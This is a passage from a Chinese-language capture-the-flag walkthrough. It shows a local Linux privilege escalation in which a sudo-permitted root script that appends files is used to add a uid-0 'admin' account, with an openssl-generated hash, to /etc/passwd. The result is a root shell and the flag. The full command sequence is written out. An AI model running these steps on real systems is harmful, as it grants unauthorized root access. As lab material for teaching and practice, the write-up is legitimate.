

sudo -l

发现可以无密码root身份运行test脚本

接下来就是提权了

添加etcpasswd用户提权



首先我们查看文件属性

file /opt/devstuff/dist/test/test

执行这个文件,看看他可以干些什么

cd /opt/devstuff/dist/test

./test



我们去查找这个文件的源代码

find / -name "test.py" 2>/dev/null

然后去查看这个文件的源代码



cat /opt/devstuff/test.py

一通分析发现,这个代码作用是把第一个文件的输入,追加到第二个文件中





我们生成密码

openssl passwd -1 -salt admin 123456-1 的意思是使用md5加密算法-salt 自动插入一个随机数作为文件内容加密admin 123456 用户名和密码

接下来写入账户密码到临时文件

echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /tmp/passwd

cd /opt/devstuff/dist/test/

追加root权限的用户

sudo ./test /tmp/passwd /etc/passwd

然后切换用户登录

su admin

输入密码123456

whoami

cd /root

ls -a

cat theflag.txt

成功得到靶机的Flag

上一篇:计算机操作系统--哈工大(3)